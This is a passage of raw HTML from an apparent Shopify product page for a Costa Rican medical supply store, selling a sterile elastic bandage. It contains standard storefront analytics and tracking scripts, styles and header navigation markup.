+]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 42243031202,storefrontBaseUrl: "https://todomedicacr.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1565917435","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-75D6LLD5SS\\\",\\\"GT-WKTSXJM5\\\"],\\\"target_country\\\":\\\"CR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/7G1bCNnk370bEKyivvMC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/3Dk0CN3l370bEKyivvMC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/oXFFCNrl370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/nldgCNbk370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/AV5HCN_k370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/vKGpCKSO5r0bEKyivvMC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/IzgGCNzk370bEKyivvMC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1073021179","configuration":"{\"pixel_id\":\"663802014208406\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Todo Medica","paymentSettings":{"currencyCode":"CRC"},"myshopifyDomain":"yire-medica-hp-s-a.myshopify.com","countryCode":"CR","storefrontUrl":"https:\/\/todomedicacr.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1540.0,"currencyCode":"CRC"},"product":{"title":"Venda Elástica Estéril Swift-Wrap 4\" x 4.5 m","vendor":"Yire Medica HP.S.A","id":"7964774531323","untranslatedTitle":"Venda Elástica Estéril Swift-Wrap 4\" x 4.5 m","url":"\/products\/venda-elastica-medline-swift-wrap-esteril-blanca-4x4-5mt","type":""},"id":"46934965289211","image":{"src":"\/\/todomedicacr.com\/cdn\/shop\/files\/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644"},"sku":"DYNJ05146","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://todomedicacr.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"42243031202","storefrontBaseUrl":"https:\/\/todomedicacr.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1540.0,\"currencyCode\":\"CRC\"},\"product\":{\"title\":\"Venda Elástica Estéril Swift-Wrap 4\\\" x 4.5 m\",\"vendor\":\"Yire Medica HP.S.A\",\"id\":\"7964774531323\",\"untranslatedTitle\":\"Venda Elástica Estéril Swift-Wrap 4\\\" x 4.5 m\",\"url\":\"\/products\/venda-elastica-medline-swift-wrap-esteril-blanca-4x4-5mt\",\"type\":\"\"},\"id\":\"46934965289211\",\"image\":{\"src\":\"\/\/todomedicacr.com\/cdn\/shop\/files\/DYNJ05146_9a4f6b7b-6287-4dcc-8b54-fcc0eaffe09b.png?v=1760453644\"},\"sku\":\"DYNJ05146\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CRC';
  var meta = {"product":{"id":7964774531323,"gid":"gid:\/\/shopify\/Product\/7964774531323","vendor":"Yire Medica HP.S.A","type":"","handle":"venda-elastica-medline-swift-wrap-esteril-blanca-4x4-5mt","variants":[{"id":46934965289211,"price":154000,"name":"Venda Elástica Estéril Swift-Wrap 4\" x 4.5 m","public_title":null,"sku":"DYNJ05146"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7964774531323,"requestId":"f79d2538-241c-484c-963e-aae2860c8032-1769295176"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 42243031202,
      theme_id: 155335655675,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//todomedicacr.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//todomedicacr.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//todomedicacr.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":42243031202,"isMerchantRequest":null,"themeId":155335655675,"themeCityHash":"12160691756918787547","contentLanguage":"es","currency":"CRC","eventMetadataId":"72973e5b-ce99-438e-b989-f71e376886c8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7964774531323,"requestId":"f79d2538-241c-484c-963e-aae2860c8032-1769295176","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CRC","variantId":46934965289211,"productId":7964774531323,"productGid":"gid:\/\/shopify\/Product\/7964774531323","name":"Venda Elástica Estéril Swift-Wrap 4\" x 4.5 m","price":"1540.00","sku":"DYNJ05146","brand":"Yire Medica HP.S.A","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CRC","variantId":46934965289211,"productId":7964774531323,"productGid":"gid:\/\/shopify\/Product\/7964774531323","name":"Venda Elástica Estéril Swift-Wrap 4\" x 4.5 m","price":"1540.00","sku":"DYNJ05146","brand":"Yire Medica HP.S.A","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/todomedicacr.com\/products\/venda-elastica-medline-swift-wrap-esteril-blanca-4x4-5mt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//todomedicacr.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://todomedicacr.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="42243031202"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="155335655675"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://todomedicacr.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Todo en Inusmos Medicos</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20546463727867__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 280px;
    max-width: 280px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 2.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 2.4rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:3px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-3"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nuestras líneas de productos
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/61556163359653" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/todo_medica/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 